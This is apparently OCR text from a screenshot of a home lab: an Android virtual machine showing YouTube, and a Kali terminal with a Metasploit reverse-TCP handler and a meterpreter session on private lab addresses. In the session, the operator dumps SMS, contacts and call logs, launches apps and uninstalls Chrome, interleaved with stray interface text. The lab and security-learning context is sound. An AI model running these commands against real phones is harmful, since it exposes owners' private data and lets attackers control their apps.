 android - VMware Workstation 17 Player (Non-commercial use only)
Player
YouTube
9+
All
Penetration tests
Music
Mixes
Denial-of-service attack
Network packet
Premier League
Highlight films
TikTok
TikTok Inspires
Sponsored · 4.4★
Install
Chrome
Do you want to uninstall this app?
CANCEL
OK
BLUEY
1:07:41
Data Link
Physical
10:07
🔴LIVE: Game Time with Bluey | 1
Hour+ of Heeler Fun! | Bluey
Bluey - Official Channel · 8.8M views ·
Streamed 6 months ago
Learn Network Attacks Using
Wireshark
Loi Liang Yang · 48K views · 7 years
ago
Mix - ERANDA LIBOHOVA - PRES TE ME
THERMOSH
Hekuran Krasniqi, Shkumbin Ismaili, Nora Ist
FOLÉ
Home
Shorts
Subscriptions
e
You
Security Scan
Code
this picture
Kali - VMware Workstation 17 Player (Non-commercial use only)
Player
1
2
3
4
15:20
rc10@enicara: /var/www/html
File Actions Edit View Help
User Dictionary com.android.providers.userdictionary false true
VpnDialogs com.android.vpndialogs false true
Work profile setup com.android.managedprovisioning false true
YouTube com.google.android.youtube false true
com.android.backupconfirm com.android.backupconfirm false true
com.android.carrierconfig com.android.carrierconfig false true
com.android.cts.ctsshim com.android.cts.ctsshim false true
com.android.cts.priv.ctsshim com.android.cts.priv.ctsshim false true
com.android.providers.partnerbookmarks com.android.providers.partnerbookmarks false true
com.android.sharedstoragebackup com.android.sharedstoragebackup false true
com.android.wallpaperbackup com.android.wallpaperbackup false true
com.android.wallpapercropper com.android.wallpapercropper false true
com.android.wallpaperpicker com.android.wallpaperpicker false true
meterpreter > dump_sms
[*] No sms messages were found!
meterpreter > dump_contacts
[*] No contacts were found!
meterpreter > dump_calllog
[*] No call log entries were found!
meterpreter > app_run com.android.Chrome
[-] 'com.android.Chrome' Not Found.
meterpreter > app_run com.android.chrome
[+] Main Activity for 'com.android.chrome' has started.
meterpreter > app_run com.google.android.youtube
[+] Main Activity for 'com.google.android.youtube' has started.
meterpreter >
[*] 192.168.52.129 - Meterpreter session 1 closed.  Reason: Died
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.52.128:4444
[*] Sending stage (71399 bytes) to 192.168.52.129
[*] Meterpreter session 2 opened (192.168.52.128:4444 → 192.168.52.129:33132) at 2024-05-08 15:20:08 +0100
meterpreter > app_uninstall com.android.chrome
[+] Request Done.
meterpreter >
CyberSecuri...
Albania